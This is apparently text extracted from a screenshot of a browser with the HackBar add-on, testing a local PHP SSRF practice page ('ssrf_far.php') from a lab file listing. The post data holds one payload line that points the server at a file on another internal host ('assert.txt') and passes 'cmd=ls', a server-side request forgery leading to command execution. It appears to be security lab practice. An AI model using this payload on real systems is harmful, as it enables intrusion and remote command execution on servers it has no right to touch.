 127.0.0.1:8080/CSRF&SSRF/ssrf_far.php php
Defa 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 搜索留言
GetNewPassword.php PostNewPassword.php assert.txt login.css login.html login.php manage.css manage.php mysqli.php mysqli_config.php ssrf.php ssrf_far.php
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute
Load URL http://127.0.0.1:8080/CSRF&SSRF/ssrf_far.php
Split URL
Execute
Post data Referrer User Agent Cookies
url=http://192.168.3.173:80/assert.txt&cmd=ls